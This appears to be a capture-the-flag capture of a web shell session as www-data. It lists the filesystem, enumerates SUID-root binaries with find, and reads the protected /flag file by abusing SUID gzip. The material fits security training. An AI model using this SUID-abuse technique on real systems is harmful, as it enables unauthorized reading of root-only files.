 System Info: Linux out 5.15.0-138-generic #148-Ubuntu SMP Fri Mar 14 19:05:48 UTC 2025 x86_64
Current User: www-data
(www-data:/var/www/html) $ ls /
bin
boot
dev
etc
flag
home
lib
lib32
lib64
libx32
media
mnt
mysql
mysql.sh
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
(www-data:/var/www/html) $ cat /flag
cat: /flag: Permission denied
(www-data:/var/www/html) $ find / -user root -perm -4000 -print 2>/dev/null
/usr/bin/gpasswd
/usr/bin/gzip
/usr/bin/umount
/usr/bin/su
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/chfn
(www-data:/var/www/html) $ gzip -f /flag -t
flag{b4c8be7c-4eea-4057-9b5b-6a4d90199e69}